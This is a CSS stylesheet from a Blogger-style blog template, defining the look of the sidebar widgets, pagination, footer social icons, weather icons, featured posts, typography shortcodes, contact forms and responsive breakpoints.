.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
